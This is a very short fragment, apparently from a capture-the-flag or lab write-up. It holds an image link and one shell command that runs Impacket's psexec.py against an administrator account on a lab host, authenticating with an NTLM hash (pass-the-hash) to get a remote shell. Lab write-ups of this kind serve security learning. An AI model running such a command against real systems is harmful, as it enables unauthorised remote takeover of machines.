 └─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py megacorp.local/administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18